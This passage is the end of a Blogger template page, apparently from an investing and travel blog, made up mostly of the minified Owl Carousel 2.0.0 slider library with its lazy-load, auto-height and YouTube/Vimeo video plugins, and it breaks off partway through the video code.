<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return 